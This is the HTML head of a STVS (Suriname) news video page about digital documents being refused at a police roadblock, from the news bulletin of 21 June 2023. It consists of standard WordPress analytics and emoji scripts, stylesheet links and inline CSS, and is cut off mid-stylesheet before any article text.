

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/videos/digitale-documenten-worden-niet-geaccepteerd-tijdens-roadblock-stvs-journaal-21-juni-2023/
body_size: 18329
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Digitale documenten worden niet geaccepteerd tijdens roadblock STVS JOURNAAL 21 juni 2023 &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/videos\/digitale-documenten-worden-niet-geaccepteerd-tijdens-roadblock-stvs-journaal-21-juni-2023\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://stvs.sr/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/videos/digitale-documenten-worden-niet-geaccepteerd-tijdens-roadblock-stvs-journaal-21-juni-2023/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Fdigitale-documenten-worden-niet-geaccepteerd-tijdens-roadblock-stvs-journaal-21-juni-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fvideos%2Fdigitale-documenten-worden-niet-geaccepteerd-tijdens-roadblock-stvs-journaal-21-juni-2023%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center 